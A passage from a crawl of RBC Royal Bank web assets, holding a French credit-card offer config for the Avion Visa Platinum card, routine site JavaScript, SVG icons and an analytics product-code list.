aucune autre rÃ©duction. <br><br>Hertz, et non Banque Royale du Canada, est responsable des conditions de vente et de remboursement qui sâ€™appliquent Ã  votre ou Ã  vos achats admissibles et Ã  la rÃ©duction. Pour connaÃ®tre les conditions complÃ¨tes, rendez-vous Ã  : <a href='https://www.hertz.ca/avionrecompenseselite' target='_blank' class='externalsite-link'>https://www.hertz.ca/avionrecompenseselite<span class='offscreen'> (ouvre un nouvelle fenÃªtre)</span></a>. Banque Royale du Canada se rÃ©serve le droit dâ€™annuler, de modifier ou de retirer cette offre Ã  tout moment, mÃªme aprÃ¨s que vous lâ€™avez activÃ©e. Pour en savoir plus sur le programme Offres, allez Ã  <a href='https://rbc.com/offres' target='_blank' class='newwindow-link'>rbc.com/offres<span class='offscreen'> (ouvre un nouvelle fenÃªtre)</span></a>.</p></div></div>",
				"legal_bug": "18",
				"expires_with_offer": false,
				"order": 20
			}
		]
	},
	"student_features": {
		"transformer": {
			"category_page": {
				"features": [
					"<div class=\"card-details-features-heading\"> Pour les Ã©tudiants qui souhaitent commencer Ã  voyager ; aucun revenu minimal nâ€™est nÃ©cessaire pour prÃ©senter une demande. </div>",
					"<div class=\"card-details-features-item-content feature-icon-rewards\"> Accumulez 1 point Avion sur vos achats courants<sup><a href=\"/fr/cartes/voyages/visa-platine-voyage-rbc.html#legal\">2<span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup> </div>",
					"<div class=\"card-details-features-item-content feature-icon-world\"> RÃ©servez un voyage auprÃ¨s de nâ€™importe quelle compagnie aÃ©rienne, sur nâ€™importe quel vol, Ã  nâ€™importe quel moment </div> ",
					"<div class=\"card-details-features-item-content feature-icon-plus\">Obtenez une assurance voyage, telle que lâ€™assurance annulation de voyage<sup><a href=\"/fr/cartes/voyages/visa-platine-voyage-rbc.html#legal\">9<span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup></div>"
				]
			}
		}
	},
	"rewards_features": {},
	"transformer": {
		"homepage": {
			"banner": {
				"heading": "Obtenez <strong>35&nbsp;000 points Avion Ã  lâ€™approbation</strong><sup><a href='/fr/cartes/voyages/visa-platine-voyage-rbc.html#legal' class='legal_bug'>1</a></sup> (soit une valeur pouvant atteindre 750&nbsp;$<sup><a href='/fr/cartes/voyages/visa-platine-voyage-rbc.html#legal' class='legal_bug'>â€ </a></sup>)."
			},
			"offer": {
				"inheritFromProductPage" : false,
				"caption1": "OFFER EN VIGUEUR",
				"heading": "Obtenez 35&nbsp;000 points Avion Ã  lâ€™approbation<sup><a href='/fr/cartes/voyages/visa-platine-voyage-rbc.html#legal' class='legal_bug'>1</a></sup>.",
				"details": "Soit une valeur pouvant atteindre 750&nbsp;$<sup><a href='/fr/cartes/voyages/visa-platine-voyage-rbc.html#legal' class='legal_bug'>â€ </a></sup>",
				"expiry": ""
			}
		},
		"category_page": {
			"image": {
				"decorationContent": "<img style=\"max-height: 100px;\" src=\"/credit-cards/transformer/img/decoration/avion-rewards-decoration-fr.png\" alt=\"\">",
				"caption": "",
				"captionFlag": false
			},
			"offer": {
				"offerFlag": true,
				"captionFlag": true,
				"caption": "OFFER EN VIGUEUR",
				"content": "Obtenez <strong>35&nbsp;000 points Avion Ã  lâ€™approbation</strong><sup><a href='/fr/cartes/voyages/visa-platine-voyage-rbc.html#legal' class='legal_bug'>1</a></sup> (soit une valeur pouvant atteindre 750&nbsp;$<sup><a href='/fr/cartes/voyages/visa-platine-voyage-rbc.html#legal' class='legal_bug'>â€ </a></sup>)."
			},
			"features": [
				"<div class=\"card-details-features-heading\"> Pour ceux qui veulent partir en voyage, aucun revenu minimum exigÃ© pour en faire la demande </div>",
				"<div class=\"card-details-features-item-content feature-icon-rewards\"> Accumulez 1 point Avion sur vos achats courants<sup><a href=\"/fr/cartes/voyages/visa-platine-voyage-rbc.html#legal\">2<span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup> </div>",
				"<div class=\"card-details-features-item-content feature-icon-world\"> RÃ©servez un voyage auprÃ¨s de nâ€™importe quelle compagnie aÃ©rienne, sur nâ€™importe quel vol, Ã  nâ€™importe quel moment </div> ",
				"<div class=\"card-details-features-item-content feature-icon-plus\">Obtenez une assurance voyage, telle que lâ€™assurance annulation de voyage<sup><a href=\"/fr/cartes/voyages/visa-platine-voyage-rbc.html#legal\">9<span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup></div>"
			]
		},
		"product_page": {
			"image": {
				"decorationContent": "<img style=\"max-height: 100px;\" src=\"/credit-cards/transformer/img/decoration/avion-rewards-decoration-fr.png\" alt=\"\">",
				"caption": ["VOYAGES"],
				"captionFlag": true
			},
			"offer": {
				"offerFlag": true,
				"captionFlag": true,
				"caption": "OFFER EN VIGUEUR",
				"content": "Obtenez <strong>35&nbsp;000 points Avion Ã  lâ€™approbation</strong><sup><a href='/fr/cartes/voyages/visa-platine-voyage-rbc.html#legal' class='legal_bug'>1</a></sup> (soit une valeur pouvant atteindre 750&nbsp;$<sup><a href='/fr/cartes/voyages/visa-platine-voyage-rbc.html#legal' class='legal_bug'>â€ </a></sup>)."
			},
			"highlight": {
				"label": "35&nbsp;000",
				"content": "Obtenez <strong>35&nbsp;000 points Avion Ã  lâ€™approbation</strong><sup><a href='/fr/cartes/voyages/visa-platine-voyage-rbc.html#legal' class='legal_bug'>1</a></sup> (soit une valeur pouvant atteindre 750&nbsp;$<sup><a href='/fr/cartes/voyages/visa-platine-voyage-rbc.html#legal' class='legal_bug'>â€ </a></sup>)."
			},
			"premium_card_note": "",
			"welcome_points": 35000,
			"bonus_welcome_points": 0,
			"feature": "<strong>35&nbsp;000 points Avion</strong> suffisent pour un voyage aller-retour en AmÃ©rique du Nord (les vols pour lâ€™Alaska, HawaÃ¯ et le Mexique nÃ©cessitent plus de points). Taxes et frais en sus.<sup><a href='/fr/cartes/voyages/visa-platine-voyage-rbc.html#legal' class='legal_bug'>â€ </a></sup>"
		}
	}
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/carryover.min.js
body_size: 159
content:
$(document).ready(function(){var c=function(e){for(var n=e+"=",t=document.cookie.split(";"),r=0;r<t.length;r++){for(var c=t[r];" "==c.charAt(0);)c=c.substring(1);if(0==c.indexOf(n))return c.substring(n.length,c.length)}return""}("ao_mobile_source");""===c||!/[a-zA-Z]+/.test(unescape(c))||"mbi"!=c&&"mba"!=c||$("a").each(function(e,n){var t,r=this.href;-1!==r.indexOf("/cgi-bin/apply/account/open-account.cgi")&&(t=-1!=(r=r.replace("cgi?","cgi")).indexOf("?")?"&":"?",t=(t=r+=t+="from="+c).replace(/(#.*)(\?.*)$/,"$2$1"),$(this).attr("href",t))})});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-tab-selected.svg
body_size: -91
content:
<svg width="200" height="8" xmlns="http://www.w3.org/2000/svg"><path fill="#fedf02" d="M0 0h200v8H0z"/><g/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/credit-cards/transformer/img/icons/icon-color-luggage.svg
body_size: 982
content:
<svg width="18" height="23" viewBox="0 0 18 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.2124 6.25C16.3296 6.25 17.2749 7.19531 17.2749 8.3125V19.3125C17.2749 20.4727 16.3296 21.375 15.2124 21.375H14.5249V22.0625C14.5249 22.4492 14.1812 22.75 13.8374 22.75H12.4624C12.0757 22.75 11.7749 22.4492 11.7749 22.0625V21.375H6.2749V22.0625C6.2749 22.4492 5.93115 22.75 5.5874 22.75H4.2124C3.82568 22.75 3.5249 22.4492 3.5249 22.0625V21.375H2.8374C1.67725 21.375 0.774902 20.4727 0.774902 19.3125V8.3125C0.774902 7.19531 1.67725 6.25 2.8374 6.25H4.8999V2.8125C4.8999 1.69531 5.80225 0.75 6.9624 0.75H11.0874C12.2046 0.75 13.1499 1.69531 13.1499 2.8125V6.25H15.2124ZM6.9624 2.8125V6.25H11.0874V2.8125H6.9624ZM13.8374 17.25C14.1812 17.25 14.5249 16.9492 14.5249 16.5625C14.5249 16.2188 14.1812 15.875 13.8374 15.875H4.2124C3.82568 15.875 3.5249 16.2188 3.5249 16.5625C3.5249 16.9492 3.82568 17.25 4.2124 17.25H13.8374ZM13.8374 11.75C14.1812 11.75 14.5249 11.4492 14.5249 11.0625C14.5249 10.7188 14.1812 10.375 13.8374 10.375H4.2124C3.82568 10.375 3.5249 10.7188 3.5249 11.0625C3.5249 11.4492 3.82568 11.75 4.2124 11.75H13.8374Z" fill="#1F1F1F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/icons/icon-search-inverse.svg
body_size: 158
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 39.61"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-search (40)" d="M39.63 37.5L27.44 25.3a15.69 15.69 0 10-1.73 1.78l12.16 12.17a1.25 1.25 0 001.76 0 1.23 1.23 0 000-1.75zm-24.21-9a13 13 0 1113.1-12.95 13 13 0 01-13.1 12.95z" fill="#fff"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-newwindow-blue.svg
body_size: 532
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 12"><defs><style>.cls-1{fill:#006ac3}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Basic"><g id="Navigation_Misc" data-name="Navigation/Misc"><g id="Icons"><g id="icon-new-window-popup_15_" data-name="icon-new-window-popup (15)"><path class="cls-1" d="M13.9 9.64H4.05a1.08 1.08 0 01-1.1-1.05V1.05A1.08 1.08 0 014.05 0h9.85A1.08 1.08 0 0115 1.05v7.54a1.08 1.08 0 01-1.1 1.05zM4.05.75a.31.31 0 00-.32.3v7.54a.31.31 0 00.32.3h9.85a.31.31 0 00.32-.3V1.05a.31.31 0 00-.32-.3z"/><path class="cls-1" d="M11.66 12H1.1A1.08 1.08 0 010 10.95V3.09a.38.38 0 01.39-.37.38.38 0 01.39.38v7.86a.31.31 0 00.32.3h10.56a.38.38 0 110 .75z"/></g></g></g></g></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/popup.min.js
body_size: 433
content:
(popup={types:{default:{width:Math.min(screen.width/2,1e3),height:Math.min(screen.height/2,516),scrollbars:"yes",toolbar:"no",menubar:"no"},disclaimer:{width:600,height:516,scrollbars:"yes",toolbar:"no",menubar:"no"},"new-window":{width:815,height:516,scrollbars:"yes",toolbar:"no",menubar:"no"},"new-browser":{width:815,height:400,scrollbars:"yes",toolbar:"yes",menubar:"yes",location:"yes",status:"yes"},"non-html":{width:836,height:516,scrollbars:"no",toolbar:"no",menubar:"no",status:"yes"},print:{width:710,height:516,scrollbars:"yes",toolbar:"no",menubar:"no"},"third-party":{width:815,height:400,scrollbars:"yes",toolbar:"yes",menubar:"yes",location:"yes"}},init:function(){var o=this,t=o.types;$(document).on("click","a.popup",function(e){e.preventDefault();e=$(this).data().popupType,e=e&&void 0!==t[e]?t[e]:t.default;o.popupCommon(this.href,e)})},popupCommon:function(e,o){var t=window,n=document.all;t.open(e,"",_.map(_.extend(_.defaults(o,{resizable:"yes"}),{left:(n?t.screenLeft:t.screenX)+50,top:(n?t.screenTop:t.screenY)+5}),function(e,o){return o+"="+e}).join(","));return!1},popup:function(e,o,t){return this.popupCommon(e,{width:parseInt(o,10),height:parseInt(t,10),scrollbars:"yes",toolbar:"no",menubar:"no"})}}).init();

--- FILE ---
content_type: text/plain
request_url: https://www.rbcroyalbank.com/gtm/items.json
body_size: 3859
content:
{
  "IAV": {
    "item_name": "Visa Infinite Avion",
    "price": 273
  },
  "MC1": {
    "item_name": "Cashback Mastercard",
    "price": 57
  },
  "CLO": {
    "item_name": "Visa Classic Low Rate",
    "price": 212
  },
  "GCP": {
    "item_name": "Visa Platinum Avion",
    "price": 158
  },
  "AVP": {
    "item_name": "Visa Infinite Privilege Avion",
    "price": 1274
  },
  "GUS": {
    "item_name": "US Dollar Visa Gold",
    "price": 96
  },
  "PLT": {
    "item_name": "Visa Platinum",
    "price": 140
  },
  "VPR": {
    "item_name": "RateAdvantage Visa",
    "price": 281
  },
  "MC4": {
    "item_name": "Westjet RBC World Elite Mastercard",
    "price": 181
  },
  "MC2": {
    "item_name": "Westjet RBC Mastercard",
    "price": 154
  },
  "BAP": {
    "item_name": "British Airways Visa Infinite",
    "price": 233
  },
  "MCP": {
    "item_name": "Cashback Preferred World Elite Mastercard",
    "price": 119
  },
  "MC6": {
    "item_name": "Business Cashback Mastercard",
    "price": 157
  },
  "AIB": {
    "item_name": "Avion Visa Infinite Business",
    "price": 228
  },
  "CCL": {
    "item_name": "Visa CreditLine for Small Business",
    "price": 427
  },
  "CPX": {
    "item_name": "Avion Visa Business",
    "price": 902
  },
  "CLX": {
    "item_name": "Visa Business",
    "price": 207
  },
  "ION": {
    "item_name": "RBC ION Visa",
    "price": 0
  },
  "IOP": {
    "item_name": "RBC ION+ Visa",
    "price": 48
  },
  "MV1": {
    "item_name": "MOI RBC Visa",
    "price": 0
  },
  "CAV": {
    "item_name": "Commercial Avion Visa",
    "price": 0
  },
  "CCB": {
    "item_name": "Commercial Cash Back Visa",
    "price": 0
  },
  "CUS": {
    "item_name": "Commercial U.S. Dollar Visa",
    "price": 0
  },
  "CSN": {
    "item_name": "Commercial Visa",
    "price": 0
  },
  "CCBV": {
    "item_name": "Commercial Cash Back Visa",
    "price": 0
  },
  "USDV": {
    "item_name": "Commercial U.S. Dollar Visa",
    "price": 0
  },
  "CV": {
    "item_name": "Commercial Visa",
    "price": 0
  },
  "020": {
    "item_name": "RBC VIP Banking",
    "price": 1758
  },
  "004": {
    "item_name": "RBC Signature No Limit Banking",
    "price": 933
  },
  "022": {
    "item_name": "RBC Day to Day Banking",
    "price": 671
  },
  "030": {
    "item_name": "US Personal Banking",
    "price": 0
  },
  "027": {
    "item_name": "RBC High Interest eSavings",
    "price": 0
  },
  "011": {
    "item_name": "RBC Enhanced Savings",
    "price": 0
  },
  "012": {
    "item_name": "RBC Day to Day Savings",
    "price": 0
  },
  "029": {
    "item_name": "RBC US High Interest eSavings",
    "price": 0
  },
  "099": {
    "item_name": "RBC Advantage Banking",
    "price": 0
  },
  "066": {
    "item_name": "RBC Advantage Banking for students",
    "price": 0
  },
  "THA": {
    "item_name": "True House Affordability",
    "price": 143.5
  },
  "PRE": {
    "item_name": "Pre-Approval",
    "price": 199.3
  },
  "MSL": {
    "item_name": "Mortgage Specialist Locator",
    "price": 478.32
  },
  "HVE": {
    "item_name": "Home value estimator",
    "price": 0
  },
  "TLF": {
    "item_name": "Term Life",
    "price": 1036
  },
  "PSA": {
    "item_name": "Personal Accident",
    "price": 0
  },
  "DIS": {
    "item_name": "Disability Insurance",
    "price": 107
  },
  "HOS": {
    "item_name": "Hospital insurance",
    "price": 0
  },
  "TRP": {
    "item_name": "Travel Package",
    "price": 0
  },
  "TRM": {
    "item_name": "Travel Medical",
    "price": 0
  },
  "TRC": {
    "item_name": "Travel Cancellation & Interruption",
    "price": 0
  },
  "VIS": {
    "item_name": "Vistor to Canada",
    "price": 0
  },
  "TRV": {
    "item_name": "Travel",
    "price": 0
  },
  "TFSA": {
    "item_name": "Tax Free Savings Account",
    "price": 0
  },
  "RRSP": {
    "item_name": "Registered Retirment Savings Plan",
    "price": 0
  },
  "RRIF": {
    "item_name": "Registered Retirement Income Fund",
    "price": 0
  },
  "RESP": {
    "item_name": "Registered Education Savings Plan",
    "price": 0
  },
  "RDSP": {
    "item_name": "Registered Disability Savings Plan",
    "price": 0
  },
  "MFD": {
    "item_name": "Mutual Funds",
    "price": 0
  },
  "PS": {
    "item_name": "Portfolio Solutions",
    "price": 0
  },
  "GIC": {
    "item_name": "Guaranteed Investment Certificates (GICs)",
    "price": 0
  },
  "SD": {
    "item_name": "Savings Deposits",
    "price": 0
  },
  "IAA": {
    "item_name": "Investment Advantage Account",
    "price": 0
  },
  "27": {
    "item_name": "BC High Interest eSavings",
    "price": 0
  },
  "tfsa_ia": {
    "item_name": "investments tax-free savings account"
  },
  "rrsp_ia": {
    "item_name": "investments registered retirement savings plan"
  },
  "fhsa_ia": {
    "item_name": "investments first home savings account"
  },
  "resp_ia": {
    "item_name": "investments registered education savings plan"
  },
  "rrif_ia": {
    "item_name": "investments registered retirement income fundÂ "
  },
  "rdsp_ia": {
    "item_name": "investments registered disability savings plan"
  },
  "gics_ia": {
    "item_name": "guaranteed investments certificates"
  },
  "mfd_ia": {
    "item_name": "mutual funds or portfolio solutions"
  },
  "sd_ia": {
    "item_name": "savings deposit"
  },
  "etfs_ia": {
    "item_name": "exchange-traded funds"
  },
  "fyf_ia": {
    "item_name": "find your fit tool"
  },
  "ia": {
    "item_name": "investments accounts"
  },
  "tfsa_dia": {
    "item_name": "di tax-free savings account"
  },
  "fhsa_dia": {
    "item_name": "di first home savings account"
  },
  "resp_dia": {
    "item_name": "di education savings plan"
  },
  "rrsp_dia": {
    "item_name": "di registered retirement savings plan"
  },
  "rrif_dia": {
    "item_name": "di registered retirement income fundÂ "
  },
  "nonr_dia": {
    "item_name": "di non-registered accounts"
  },
  "dia": {
    "item_name": "di accounts"
  },
  "tfsa_iea": {
    "item_name": "investease tax-free savings account"
  },
  "fhsa_iea": {
    "item_name": "investease first home savings account"
  },
  "rrsp_iea": {
    "item_name": "investease registered retirement savings plan"
  },
  "nonr_iea": {
    "item_name": "investease non-registered accounts"
  },
  "iea": {
    "item_name": "investease accounts"
  },
  "rlc_ia": {
    "item_name": "rrsp loan calculator"
  },
  "rc_ia": {
    "item_name": "rrif calculator"
  },
  "rbc_ia": {
    "item_name": "retirement budget calculator"
  },
  "gs_ia": {
    "item_name": "gic selector"
  },
  "elgr_ia": {
    "item_name": "equity-linked gic return calculator"
  },
  "DIA": {
    "item_name": "DI Account",
    "price": 134.51
  },
  "dap": {
    "item_name": "Digital Account Package",
    "price": 80
  },
  "fap": {
    "item_name": "Flexible Account Package",
    "price": 201
  },
  "iap": {
    "item_name": "All Inclusive Account Package",
    "price": 686
  },
  "RBCA": {
    "item_name": "Royal Business Community Account",
    "price": 58
  },
  "USDBA": {
    "item_name": "U.S. Dollar Business Account",
    "price": 426
  },
  "BESA": {
    "item_name": "RBC Business Essentials Savings Account",
    "price": 51
  },
  "RBPIA": {
    "item_name": "Royal Business Premium Investment Account",
    "price": 605
  },
  "AA": {
    "item_name": "AgriInvest Account",
    "price": 24
  },
  "BTA": {
    "item_name": "Business Trust Account",
    "price": 0
  },
  "OFCA": {
    "item_name": "Online Foreign Currency Account",
    "price": 0
  },
  "IB": {
    "item_name": "International Banking",
    "price": 0
  },
  "UMSG": {
    "item_name": "RBC U.S. MarketSmart GIC",
    "price": 244
  },
  "CBMSG": {
    "item_name": "RBC Canadian Banking MarketSmart GIC",
    "price": 337
  },
  "CUMSG": {
    "item_name": "RBC Canadian Utilities MarketSmart GIC",
    "price": 0
  },
  "CMLG": {
    "item_name": "Canadian Market-Linked GICs",
    "price": 982
  },
  "GMLG": {
    "item_name": "Global Market-Linked GICs",
    "price": 1501
  },
  "NRG": {
    "item_name": "Non-Redeemable and Redeemable GICs",
    "price": 249
  },
  "OYCG": {
    "item_name": "One-Year Cashable GIC",
    "price": 740
  },
  "RAG": {
    "item_name": "RateAdvantage GIC",
    "price": 373
  },
  "FOG": {
    "item_name": "Five-In-One GIC",
    "price": 533
  },
  "BBG": {
    "item_name": "Building Block GIC",
    "price": 56
  },
  "UDTD": {
    "item_name": "U.S. Dollar Term Deposits",
    "price": 1073
  },
  "IBG": {
    "item_name": "Income Builder GIC",
    "price": 565
  },
  "PLCG": {
    "item_name": "Prime-Linked Cashable GIC",
    "price": 311
  },
  "BAT": {
    "item_name": "BAT Tool",
    "price": 0
  },
  "RBO": {
    "item_name": "Royal Business Overdraft",
    "price": 0
  },
  "RBOL": {
    "item_name": "Royal Business Operating Line",
    "price": 0
  },
  "CSB": {
    "item_name": "CreditLine for Small Business",
    "price": 0
  },
  "ABL": {
    "item_name": "Asset Based Lending",
    "price": 0
  },
  "TL": {
    "item_name": "Term Loans",
    "price": 0
  },
  "EL": {
    "item_name": "Equipment Leasing",
    "price": 0
  },
  "EP": {
    "item_name": "Equipment PurchaseLine",
    "price": 0
  },
  "RABM": {
    "item_name": "RoyFarm Agriculture Business Mortgage",
    "price": 0
  },
  "CM": {
    "item_name": "Commercial Mortgage",
    "price": 0
  },
  "FAQ": {
    "item_name": "FinanciÃ¨re Agricole du QuÃ©bec",
    "price": 0
  },
  "CALA": {
    "item_name": "Canadian Agricultural Loans Act",
    "price": 0
  },
  "CSBFL": {
    "item_name": "Canada Small Business Financing Loan",
    "price": 0
  },
  "FMLC": {
    "item_name": "Farm Management Line of Credit",
    "price": 0
  },
  "BLIP": {
    "item_name": "Business Loan Insurance Plan",
    "price": 0
  },
  "BLIPC": {
    "item_name": "Business Loan Insurance Plan Claim",
    "price": 0
  },
  "LC": {
    "item_name": "Loan Calculator",
    "price": 0
  },
  "abl_loan": {
    "item_name": "asset based lending",
    "price": 0
  },
  "agr_acc": {
    "item_name": "agriinvest account",
    "price": 0
  },
  "bes_acc": {
    "item_name": "rbc business essential savings account",
    "price": 0
  },
  "bst_acc": {
    "item_name": "business trust account",
    "price": 0
  },
  "cbm_gic": {
    "item_name": "rbc canadian banking marketsmart gic",
    "price": 0
  },
  "cmg_gic": {
    "item_name": "canadian market-linked gics",
    "price": 0
  },
  "cum_gic": {
    "item_name": "rbc canadian utilities marketsmart gic",
    "price": 0
  },
  "rbc_acc": {
    "item_name": "royal business community account",
    "price": 0
  },
  "eml_gic": {
    "item_name": "rbc esg market-linked gic",
    "price": 0
  },
  "ebaf_tool": {
    "item_name": "fee estimator",
    "price": 0
  },
  "fba_tool": {
    "item_name": "find the best business account for you",
    "price": 0
  },
  "icb_gic": {
    "item_name": "income builder gic",
    "price": 0
  },
  "ibb_acc": {
    "item_name": "International Business Banking",
    "price": 0
  },
  "red_gic": {
    "item_name": "non-redeemable and redeemable gics",
    "price": 0
  },
  "nam_gic": {
    "item_name": "rbc north american marketsmart gic",
    "price": 0
  },
  "oca_gic": {
    "item_name": "one-year cashable gic",
    "price": 0
  },
  "ofc_acc": {
    "item_name": "online foreign currency account",
    "price": 0
  },
  "bpi_acc": {
    "item_name": "royal business premium investment account",
    "price": 0
  },
  "plc_gic": {
    "item_name": "prime-linked cashable gic",
    "price": 0
  },
  "rad_gic": {
    "item_name": "rateadvantage gic",
    "price": 0
  },
  "usm_gic": {
    "item_name": "rbc us marketsmart gic",
    "price": 0
  },
  "udb_acc": {
    "item_name": "us dollar business account",
    "price": 0
  },
  "udt_gic": {
    "item_name": "us dollar term deposits",
    "price": 0
  },
  "bep_loan": {
    "item_name": "black entrepreneur program",
    "price": 0
  },
  "egp_trade": {
    "item_name": "export gurantee",
    "price": 0
  },
  "feg_trade": {
    "item_name": "foreign exchange gurantee",
    "price": 0
  },
  "gtos_trade": {
    "item_name": "global trade online services",
    "price": 0
  },
  "psg_trade": {
    "item_name": "performance security gurantee",
    "price": 0
  },
  "telp_trade": {
    "item_name": "trade expansion lending program",
    "price": 0
  },
  "blc_tool": {
    "item_name": "business loan calculator",
    "price": 0
  },
  "rbop_loan": {
    "item_name": "royal business overdraft protection",
    "price": 0
  },
  "csbf_loan": {
    "item_name": "canada small business financing (csbf) line of credit",
    "price": 0
  },
  "sbfl_loan": {
    "item_name": "canada small business financing loan",
    "price": 0
  },
  "cala_loan": {
    "item_name": "canadian agricultural loans act",
    "price": 0
  },
  "cmo_loan": {
    "item_name": "commercial mortgage",
    "price": 0
  },
  "els_loan": {
    "item_name": "equipment leasing",
    "price": 0
  },
  "epc_loan": {
    "item_name": "equipment purchaseline",
    "price": 0
  },
  "fmlc_loan": {
    "item_name": "farm management line of credit",
    "price": 0
  },
  "fadq_loan": {
    "item_name": "la financiÃ¨re agricole du quebec (fadq)",
    "price": 0
  },
  "rboc_loan": {
    "item_name": "royal business operating line of credit",
    "price": 0
  },
  "roy_loan": {
    "item_name": "royfarm mortgage",
    "price": 0
  },
  "btl_loan": {
    "item_name": "business term loans",
    "price": 0
  },
  "chequepro": {
    "item_name": "cheque-pro",
    "price": 0
  },
  "etrans": {
    "item_name": "e-transfer for business",
    "price": 0
  },
  "payedge": {
    "item_name": "payedge",
    "price": 0
  },
  "bfs": {
    "item_name": "bfs product",
    "price": 0
  },
  "MR1": {
    "item_name": "More Rewards RBC Visa",
    "price": 0
  },
  "MR2": {
    "item_name": "More Rewards RBC Visa Infinite",
    "price": 0
  },
  "MCB": {
    "item_name": "WestJet RBC World Elite Mastercard for Business",
    "price": 0
  },
  "dpa": {
    "item_name": "Digital Pre-Approval",
    "price": 0
  }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/credit-cards/_assets-custom/js/product-page-legal.js
body_size: 1788
content:
//$(document).ready(function(){
  window.addEventListener('load',function(){
    var cardname = ($("main").attr("name"));
    $(".disclaimer").find(".table-row").each(function(){
      var _legal = $(this).find(".table-cell:first").html()
      var _legal_id = ""
      console.log(_legal);
      switch (_legal){
        case "®":
          _legal_id = "reg";
        break;
        case "TM":
          _legal_id = "reg";
        break;
        case "™":
          _legal_id = "reg";
        break;
        case "‡":
          _legal_id = "ddagger";
        break;
        case "†":
          _legal_id = "dagger";
        break;
        case "^":
          _legal_id = "caret";
        break;
        case "*":
          _legal_id = "asterisk";
        break;
        case "~":
          _legal_id = "tilde";
        break;
        case "˜":
          _legal_id = "tilde";
        break;
        case "∞":
          _legal_id = "infinity";
        break;
        case "Δ":
          _legal_id = "delta";
        break;
        case "▲"	:
          _legal_id = "triangle";
        break;
        case "§":
          _legal_id = "ss";
        break;
        case "**":
          _legal_id = "dasterisk";
        break;
        case "¥":
          _legal_id = "yen";
        break;
        case "◊":
          _legal_id = "diamond";
        break;
        case "+":
          _legal_id = "plus";
        break;
        case "++":
          _legal_id = "dplus";
        break;
        case "***":
          _legal_id = "triple-asterisk";
        break;
        case "#":
          _legal_id = "pound";
        break;
        default:
          _legal_id = _legal;
        break;
      }
  
      $(this).attr("id","legal"+cardname+"-"+_legal_id)
      
        if(_legal == "*"){
          var _legal_content = $(this).find(".table-cell:eq(1)").html()
          var _rep = _legal_content.replace(_legal,"")
          $(this).find(".table-cell:eq(1)").html(_rep)
        }
  
    })
  
    // convert SUPERSCRIPT into DVL (for DVL PAGES)
    const handler = function() {
      const supElem = $(this);
      supElem.find("a:not(.external_legal_bug)").each(function() {
        const aElem = $(this);
        var inner = aElem.html();
    
        if(inner != undefined){
    
          switch (inner){
            case "®":
              innera = "reg";
            break;
            case "TM":
              innera = "reg";
            break;
            case "™":
              innera = "reg";
            break;
            case "‡":
              innera = "ddagger";
            break;
            case "†":
              innera = "dagger";
            break;
            case "^":
              innera = "caret";
            break;
            case "*":
              innera = "asterisk";
            break;
            case "~":
              innera = "tilde";
            break;
            case "˜":
              innera = "tilde";
            break;
            case "∞":
              innera = "infinity";
            break;
            case "Δ":
              innera = "delta";
            break;
            case "▲"	:
              innera = "triangle";
            break;
            case "§":
              innera = "ss";
            break;
            case "**":
              innera = "dasterisk";
            break;	
            case "¥":
              innera = "yen";
            break;
            case "◊":
              innera = "diamond";
            break;
            case "+":
              innera = "plus";
            break;
            case "++":
              innera = "dplus";
            break;
            case "***":
              innera = "triple-asterisk";
            break;
            case "#":
              innera = "pound";
            break;
            default:
              innera = inner;
            break;
          }
    

          if (supElem.hasClass("no-ss-convert")) {

          } else {
            // supElem.html('<a href="#" data-target="#legal'+cardname+'-'+innera+'" class="scrollto">'+inner+'</a>');
            aElem.attr("href", "#");
            aElem.attr("data-target", `#legal${cardname}-${innera}`);
            aElem.addClass("scrollto");
          }

        } else {

        }
      })
    }

    $("section").find("sup").each(handler);
    $(".nav-inner").find("sup").each(handler)

    //open disclaimer if url contains #legal
    if (window.location.hash) {
      var hash = location.href.split("#")[1];
      if (/[^A-Za-z0-9 _,-]+/g.test(hash))
        return !1;
      if ($(location.href.split("#")[1])) {
        if (hash === "legal") {
          $("#legal-content span").trigger("click")
        } else {
          this.setTimeout(() => {
            // the hash contain the full anchor name, e.g. #legalmore-1
            let e = $("#" + hash);
            if (hash.indexOf("legal-") === 0) {
              // the hash contain the general anchor, e.g. #legal-1
              let anchor = hash.replace("legal-", `legal${cardname}-`);
              window.location.hash = anchor;
              e = $("#" + anchor);
            }
            if (e.length > 0) {
              // programmatically add the class, don't use the trigger action on "view legal"
              $("#legal-content").removeClass("collapsed");
              $(`.legal-content`).addClass("show");
              // scroll to the legal disclaimer
              let offset = $(".nav-bar")?.height() || 100;
              $('html, body').animate({
                scrollTop: e.offset().top - offset
              });
            } else {
              $("#legal-content span").trigger("click")
            }
          }, 1000);
        }
      } 
    }
  });
  

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/intelli.min.js
body_size: 2812
content:
